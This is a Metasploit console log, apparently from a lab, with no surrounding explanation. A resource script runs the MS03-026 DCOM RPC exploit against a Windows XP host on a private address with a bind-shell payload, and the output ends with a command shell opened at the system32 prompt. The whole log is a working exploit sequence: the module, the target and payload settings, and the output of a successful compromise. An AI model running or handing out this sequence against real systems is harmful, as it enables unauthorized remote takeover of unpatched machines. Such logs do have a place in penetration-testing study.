 [*] Processing resource.rc for ERB directives.
resource (resource.rc)> use exploit/windows/dcerpc/ms03_026_dcom
resource (resource.rc)> set RHOST 192.168.6.135
RHOST => 192.168.6.135
resource (resource.rc)> set payload windows/shell_bind_tcp
payload => windows/shell_bind_tcp
resource (resource.rc)> exploit
[*] 192.168.6.135:135 - Trying target Windows NT SP3-6a/2000/XP/2003 Universal...
[*] 192.168.6.135:135 - Binding to 4d9f4ab8-7d1c-11cf-861e-0020af6e7c57:0.0@ncacn_ip_tcp:192.168.6.135[135] ...
[*] Started bind handler
[*] 192.168.6.135:135 - Bound to 4d9f4ab8-7d1c-11cf-861e-0020af6e7c57:0.0@ncacn_ip_tcp:192.168.6.135[135] ...
[*] 192.168.6.135:135 - Sending exploit ...
[*] Command shell session 1 opened (192.168.6.136:45709 -> 192.168.6.135:4444) at 2017-12-11 15:50:18 +0800
Microsoft Windows XP [汾 5.1.2600]
(C)  1985-2001 Microsoft Corp.
C:\WINDOWS\system32>